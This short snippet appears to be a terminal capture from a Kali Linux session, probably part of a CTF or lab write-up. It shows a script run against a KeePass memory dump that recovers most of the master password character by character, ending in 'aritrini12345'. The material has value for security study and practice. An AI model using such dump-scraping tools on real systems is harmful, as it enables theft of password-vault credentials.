 ┌──(beafn28㉿kali)-[~]
└─$ python3 keepass.py -f KeePass.DMP
[*] Searching for masterkey characters
[-] Couldn't find jump points in file. Scanning with slower method.
[*] 0:  {UNKNOWN}
[*] 1:  a
[*] 2:  r
[*] 3:  i
[*] 4:  t
[*] 5:  r
[*] 6:  i
[*] 7:  n
[*] 8:  i
[*] 9:  1
[*] 10: 2
[*] 11: 3
[*] 12: 4
[*] 13: 5
[*] Extracted: {UNKNOWN}aritrini12345